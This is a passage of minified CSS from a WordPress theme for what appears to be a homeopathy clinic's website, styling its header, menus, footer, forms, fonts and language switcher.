ul.contact li.phone:before{top:10px;left:0;content:"\f095";font-size:30px}.default-page ul.contact li.email:before{top:10px;left:0;content:"\f003";font-size:25px}.default-page ul.contact li.timing:before{top:10px;left:0;content:"\f017";font-size:30px}.default-page ul.contact li strong{display:block;color:#2f2f39}.wraper_header{z-index:999;width:100%;direction:initial}.wraper_header.static-header{position:relative}.wraper_header_top{width:100%}.wraper_header_top>.container{padding-top:10px;padding-bottom:10px}.header_top_item{margin-bottom:7px}.header_top_item .brand-logo{font-size:0}.header_top_item .brand-logo img{max-width:240px}.header_top_item ul.contact{margin-top:12px;font-size:0}.header_top_item ul.contact li{position:relative;display:inline-block;vertical-align:top;padding-left:22px;padding-right:22px;text-align:left;font-weight:400;font-size:14px;color:#595959;line-height:26px}.header_top_item ul.contact li:first-child{padding-left:0}.header_top_item ul.contact li:last-child{padding-right:0}.header_top_item ul.contact li:only-child{padding-left:0;padding-right:0}.header_top_item ul.contact li.phone{color:#02646f}.header_top_item ul.contact li:before{position:absolute;top:6px;right:0;z-index:0;content:" ";width:1px;height:calc(100% - 13px);background-color:rgba(0,0,0,.2)}.header_top_item ul.contact li:last-child:before,.header_top_item ul.contact li:only-child:before{display:none}.header_top_item ul.contact li.phone strong{display:block;font-weight:500;font-size:18px;color:#202c45;line-height:28px}.header_top_item ul.contact li a{color:inherit}.header_top_item ul.contact li .has-icon{position:relative;padding-left:42px}.header_top_item ul.contact li .has-icon .icon{position:absolute;top:8px;left:0;z-index:1}.header_top_item ul.contact li .has-icon .icon i{font-size:33px;line-height:1}.wraper_header_main{width:100%}.wraper_header_main>.container{padding-top:0;padding-bottom:0}.header_main{position:relative}.header_main .responsive-nav{float:right;margin-top:17px;margin-left:25px}.header_main .responsive-nav i{line-height:1;cursor:pointer}.nav{float:left;text-align:left}.nav>[class*=menu-]{display:block}.nav>[class*=menu-]>ul.menu>li{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;margin-right:35px}.nav>[class*=menu-]>ul.menu>li:last-child,.nav>[class*=menu-]>ul.menu>li:only-child{margin-right:0!important}.nav>[class*=menu-]>ul.menu>li>a{position:relative;display:block;width:auto;height:auto;padding-top:13px;padding-bottom:14px;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>a:before{position:absolute;bottom:0;left:0;right:0;z-index:0;content:" ";height:3px;background-color:#fff;transform:scaleX(0);-webkit-transform:scaleX(0);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li.current-menu-parent>a:before,.nav>[class*=menu-]>ul.menu>li:hover>a:before{transform:scaleX(1);-webkit-transform:scaleX(1)}.nav>[class*=menu-]>ul.menu>li.menu-item-has-children>a:after{display:inline-block;vertical-align:middle;margin-left:7px;content:"\f107";font-family:FontAwesome;line-height:1}.nav>[class*=menu-]>ul.menu>li>ul{position:absolute;top:100%;left:0;z-index:1;width:220px;height:auto;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul{left:auto;right:0}.nav>[class*=menu-]>ul.menu>li:hover>ul{opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li{position:relative;width:100%;height:auto;float:left}.nav>[class*=menu-]>ul.menu>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{position:relative;display:block;width:auto;height:auto;padding:2px 15px;border-bottom:1px solid #e2e2e2;opacity:inherit!important;visibility:inherit!important;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li:last-child a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li:last-child>a{border-bottom:none}.nav>[class*=menu-]>ul.menu>li:hover>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li>a{padding-top:10px;padding-bottom:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a i{width:20px;text-align:center;margin-right:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li ul{position:absolute;top:0;left:100%;z-index:1;width:220px;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);text-align:left;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul li ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul li ul{left:auto;right:100%}.nav>[class*=menu-]>ul.menu>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li:hover>ul{top:0;opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width{position:static}.rt-mega-menu{width:700px;padding-right:0;padding-left:0;background-color:#fff;box-shadow:0 3px 15px rgba(0,0,0,.15);text-align:left}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width .rt-mega-menu{width:100%}.rt-mega-menu>ul{display:table;table-layout:fixed;width:100%}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>.rt-mega-menu,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>.rt-mega-menu{left:auto;right:0}.rt-mega-menu>ul>.menu-item{padding-top:40px;padding-right:25px;padding-bottom:45px;padding-left:25px;border-right:1px solid rgba(0,0,0,.06)}.rt-mega-menu>ul>.menu-item:last-child,.rt-mega-menu>ul>.menu-item:only-child{border-right:none}.rt-megamenu-widget .rt-megamenu-widget-title{margin-bottom:20px;text-transform:none;font-weight:700;font-size:16px;color:#2f3241;line-height:26px}.rt-megamenu-widget ul.menu{margin-left:-25px;margin-right:-25px}.rt-megamenu-widget ul.menu>li{position:relative}.rt-megamenu-widget ul.menu>li:last-child,.rt-megamenu-widget ul.menu>li:only-child{margin-bottom:0}.rt-megamenu-widget ul.menu>li>a{display:block;padding:7px 25px;background-color:rgba(0,0,0,0);text-transform:none;font-weight:400;font-size:15px;color:#919191;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.rt-megamenu-widget ul.menu>li>a:hover{background-color:rgba(0,0,0,.06)}.rt-megamenu-widget ul.menu>li>a i{width:20px;text-align:center;margin-right:10px}.rt-megamenu-widget iframe{border:5px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.rt-megamenu-widget .widget.widget_recent_entries ul>li a{color:#010101}.rt-megamenu-widget .widget.widget_recent_entries ul>li .post-date{display:block;color:rgba(0,0,0,.2)}body[data-header-style=header-style-twelve] #mobile-menu{width:100%}body[data-header-style=header-style-twelve] #mobile-menu{right:-100%}.mobile-menu-close{padding:10px 15px 8px;border-bottom:1px solid rgba(0,0,0,.075);text-align:right;cursor:pointer}.mobile-menu-close i{font-size:20px;line-height:1}.sidr .rt-mega-menu{position:static;width:100%;float:left;opacity:1!important;visibility:visible!important;background-color:transparent;box-shadow:initial;transform:translate(0,0)!important;-webkit-transform:translate(0,0)!important}.sidr .rt-mega-menu>ul>.menu-item{border-bottom:1px solid rgba(0,0,0,.075)}.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{border-bottom-color:rgba(0,0,0,.075);color:inherit;letter-spacing:0}.sidr .rt-mega-menu .rt-megamenu-widget ul.menu>li{color:inherit}.header_main_action{float:right;margin-top:18px;text-align:center;font-size:0}.header_main_action ul>li{position:relative;display:inline-block;vertical-align:top;margin-right:22px}.header_main_action ul>li:last-child,.header_main_action ul>li:only-child{margin-right:0}.header_main_action ul>li i{line-height:1;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.floating-searchbar>i.fa-times,.header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-times,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{opacity:1;visibility:visible}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-search,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-search{opacity:0;visibility:hidden}.header_main_action ul>li>.floating-search-bar{position:absolute;top:calc(100% + 30px);right:0;width:310px;padding:20px;background-color:rgba(255,255,255,.9);box-shadow:0 2px 5px rgba(0,0,0,.15);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li>.floating-search-bar{top:100%;opacity:1;visibility:visible}.header_main_action ul>li>.floating-search-bar .form-row{position:relative;padding:0;margin:0}.header_main_action ul>li>.floating-search-bar .form-row input[type=search]{width:100%;height:44px;padding:0 40px 0 15px;background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:initial;font-size:15px;color:#1e0d32}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit]{position:absolute;top:5px;right:0;z-index:1;width:40px;height:100%;background-color:initial;border:none;cursor:pointer}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit] i{font-size:16px;color:#1e0d32;line-height:16px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon{position:relative;display:block;margin-right:6px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{position:absolute;top:-8px;right:-13px;width:18px;height:18px;background-color:#121212;border-radius:50%;font-size:10px;color:#fff;line-height:20px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.header-hamburger{cursor:pointer}.header_main_action ul>li.header-hamburger>i{font-size:20px}.flyout-search-close{position:absolute;top:20px;right:20px;text-align:center}.flyout-search-close i{font-size:30px;color:#fff;line-height:30px;cursor:pointer}@media screen and (min-width:992px) and (max-width:1199px){.header_top_item ul.contact li{padding-left:11px;padding-right:11px;font-size:12px}.header_top_item ul.contact li .has-icon{padding-left:35px}}@media screen and (min-width:768px) and (max-width:991px){.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}}@media screen and (min-width:480px) and (max-width:767px){.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (min-width:321px) and (max-width:479px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (max-width:320px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}.wraper_footer_main{border-bottom-width:1px;border-bottom-style:solid}.wraper_footer_main>.container{padding-top:80px;padding-bottom:40px}.footer_main_item{margin-bottom:40px}.footer_main_item>:last-child{margin-bottom:0!important}.footer_main_item .widget{margin-bottom:25px}.footer_main_item .widget-title{margin-bottom:25px;font-weight:700;font-size:20px;color:#fff;line-height:30px}.footer_main_item .widget-title a{color:inherit}.footer_main_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_media_image{margin-bottom:30px}.footer_main_item .widget_media_image img{max-width:252px!important}.footer_main_item .widget_nav_menu ul,.footer_main_item .widget_recent_entries ul{margin-bottom:10px}.footer_main_item .widget_nav_menu ul:after,.footer_main_item .widget_recent_entries ul:after{content:" ";display:block;clear:both}.footer_main_item .widget_nav_menu ul li,.footer_main_item .widget_recent_entries ul li{margin-bottom:12px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_nav_menu ul li{position:relative;padding-left:18px}.footer_main_item .widget_nav_menu ul li:before{position:absolute;top:1px;left:0;content:"\f054";font-family:FontAwesome;font-size:65%}.footer_main_item .widget_nav_menu ul li a,.footer_main_item .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item .widget_nav_menu ul li ul,.footer_main_item .widget_recent_entries ul li ul{margin-top:10px}.footer_main_item .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(255,255,255,.7)}.footer_main_item .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.footer_main_item input[type=email],.footer_main_item input[type=search],.footer_main_item input[type=text],.footer_main_item select{width:100%;height:50px;margin-bottom:12px;padding-left:20px;padding-right:145px;background-color:#fff;border:none;border-radius:35px;font-weight:400;font-size:15px;color:#252525;line-height:26px}.footer_main_item button[type=button],.footer_main_item button[type=submit],.footer_main_item input[type=button],.footer_main_item input[type=submit]{height:50px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_search form.search-form{position:relative}.footer_main_item .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;opacity:.7}.footer_main_item .widget_text img{margin-bottom:10px}.footer_main_item ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:300;font-size:15px;color:#dfd9d9;line-height:26px}.footer_main_item ul.contact li strong{text-transform:uppercase;font-weight:600}.footer_main_item ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.footer_main_item ul.contact li.email:before{left:0;content:"\f0e0"}.footer_main_item ul.contact li.address:before{left:3px;content:"\f041"}.footer_main_item ul.contact li.phone:before{left:0;content:"\f095"}.footer_main_item ul.social{font-size:0}.footer_main_item ul.social li{display:inline-block;vertical-align:top;margin-right:12px;margin-bottom:6px}.footer_main_item ul.social li a{display:block;width:32px;height:32px;background-color:initial;border:1px solid rgba(255,255,255,.3);border-radius:50%;text-align:center;font-size:15px;color:rgba(255,255,255,.3);line-height:30px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item ul.social li a:hover{color:#121212}.wraper_footer_copyright>.container{padding-top:20px;padding-bottom:1px}.footer_copyright_item{margin-bottom:10px}.footer_copyright_item>:last-child{margin-bottom:0!important}.footer_copyright_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu{margin:0 0 15px;font-size:0}.footer_copyright_item ul.menu li{display:inline-block;vertical-align:top;margin-right:30px;margin-bottom:5px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu li:last-child,.footer_copyright_item ul.menu li:only-child{margin-right:0}.footer_copyright_item ul.menu li a{color:inherit}.footer_copyright_item ul.menu li ul{display:none}.default-page ul:not(.contact)>li:before,.post.single-post .entry-header .entry-meta>.holder>.data .meta>span i,.widget-area>.widget.widget_nav_menu ul li a:hover,.widget-area>.widget.widget_radiantthemes_contact_box_widget ul.contact li:before,a,a:focus,a:hover{color:#02646f}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit],.footer_main_item .widget-title:before,.footer_main_item ul.social li a:hover,.hamburger-menu-main .widget-title:before,.nav>[class*=menu-]>ul.menu>li:before,.nicescroll-cursors,.preloader,.widget-area>.widget.widget_search .search-form button[type=submit],.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce form .form-row input.button,.woocommerce form .form-row input.button:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,body>.scrollup{background-color:#02646f}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus,.footer_main_item ul.social li a:hover,.widget-area>.widget select:focus,.woocommerce form .form-row textarea:focus{border-color:#02646f}.widget-area>.widget{border-top-color:#02646f}.wraper_fullwidth_menu .full-inner nav ul li a:hover,.wraper_fullwidth_menu .full-inner nav ul li.current-menu-parent>a{color:#02646f}.wraper_header.style-twelve .header_main .responsive-nav i,.wraper_header.style-twelve .header_main_action ul>li i{font-size:18px}.header_top_item ul.contact li .has-icon .icon i,.header_top_item ul.contact li.phone strong{color:#02646f}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}body[data-header-style=header-style-twelve] #hamburger-menu{max-width:440px}body[data-header-style=header-style-twelve] #hamburger-menu.right{right:-440px}.wraper_header.style-twelve .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_inner_banner_main .inner_banner_main{text-align:left}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:center}.wraper_footer.style-eleven .footer_main_item button[type=button],.wraper_footer.style-eleven .footer_main_item button[type=submit],.wraper_footer.style-eleven .footer_main_item input[type=button],.wraper_footer.style-eleven .footer_main_item input[type=submit]{background-color:#02646f}.woocommerce form .form-row input.button{background-color:#02646f}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v23/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v30/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.no-js img.lazyload{display:none}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .3s;transition-delay:0s}.sfm-menu ul li h3{display:none}.wraper_inner_banner{background-image:var(--wpr-bg-80e4c3db-f55d-47bd-bea1-0a33eb54369c)!important}.aboutUsMenu h3.rt-megamenu-widget-title{display:block}h3.rt-megamenu-widget-title{display:none}.header_top{display:flex;align-items:center}@media (max-width:1024px){.header_top_item .contact{display:none}.wraper_header.static-header #sticky-wrapper{display:none}.header_top_item .brand-logo img{max-width:120px;float:left}.sfm-navicon-button.sf_label_default{position:fixed}}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:left}#gt_float_wrapper{position:fixed;top:20px;right:49px!important;z-index:999999}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:transparent 0 0 0!important;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.wraper_header_main>.container{padding-top:0;padding-bottom:0;width:1300px!important}.image{background-image:var(--wpr-bg-ebf98d36-465c-43a7-90f4-661d9a2495f5)!important;background-size:cover;position:center;background-position:auto}.woocommerce div.product .product_title{color:#02646f}.woocommerce div.product form.cart div.quantity{display:none}.form-row{display:flex;gap:20px;margin-bottom:20px;flex-wrap:wrap}input[type=date],input[type=email],input[type=tel],input[type=text],textarea{width:100%;padding:12px 15px;border:1px solid #ccc;border-radius:4px;font-size:15px;box-sizing:border-box}textarea{min-height:120px;resize:vertical}input[type=submit]{background-color:#02646f;color:#fff;padding:12px 30px;border:none;border-radius:4px;font-size:16px;cursor:pointer;transition:background-color .3s ease}.header_main_action ul>li.header-cart-bar{display:none}body{background-color:#fff}body{font-family:Rubik;line-height:28px;letter-spacing:0;font-weight:400;font-style:normal;color:#434343;font-size:15px}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:48px}h2{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h3{font-family:Poppins;line-height:48px;letter-spacing:0;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#2d2d2d;font-size:18px}h6{font-family:Poppins;line-height:23px;font-weight:600;font-style:normal;color:#2d2d2d;font-size:15px}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,.01)}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383}.wraper_header.style-twelve .wraper_header_top{background-color:#fff}.wraper_header.style-twelve .wraper_header_main{background-color:#02646f}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:rgba(2,100,111,.85)}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-twelve .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_inner_banner{background-position:center bottom;background-image:url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');background-size:cover}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_inner_banner_main>.container{padding-top:63px;padding-bottom:0}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0;font-weight:700;font-style:normal;color:#fff;font-size:34px}.inner_banner_main .subtitle{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.wraper_inner_banner_breadcrumb>.container{padding-top:10px;padding-bottom:65px}.wraper_footer.style-eleven{background-position:center top;background-image:var(--wpr-bg-91b5bf1e-d3c8-4007-a0e4-617e5ca6c4b0);background-size:cover}.wraper_footer.style-eleven .wraper_footer_main{border-bottom-color:rgba(255,255,255,.3)}.woocommerce form .form-row input.button{padding-top:8px;padding-right:35px;padding-bottom:8px;padding-left:35px}.woocommerce form .form-row input.button:hover{background-color:#4aaf52}.woocommerce form .form-row input.button{border-top:1px solid #4aaf52;border-bottom:1px solid #4aaf52;border-left:1px solid #4aaf52;border-right:1px solid #4aaf52}.woocommerce form .form-row input.button:hover{border-top:0 solid;border-bottom:0 solid;border-left:0 solid;border-right:0px solid}.woocommerce form .form-row input.button{box-shadow:5px 5px 5px 1px #ddd;-webkit-box-shadow:5px 5px 5px 1px #ddd;-moz-box-shadow:5px 5px 5px 1px #ddd;-o-box-shadow:5px 5px 5px 1px #ddd}.woocommerce form .form-row input.button{font-family:Rubik;text-transform:capitalize;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.woocommerce form .form-row input.button:hover{color:#fff}.gt_float_switcher .gt-selected .gt-current-lang{padding:15px 22px;color:#333;font-weight:700}#google_translate_element2{display:none!important}body{top:0!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:10px 15px;color:#444;transition:color .4s linear}.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;text-align:right}.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0)}.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}.gt_float_switcher .gt_options a.gt-current{display:none}.gt_float_switcher .gt-selected .gt-current-lang{padding:10px 15px;color:#333;font-weight:700}.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}.gt_float_switcher .gt-selected .gt-current-lang 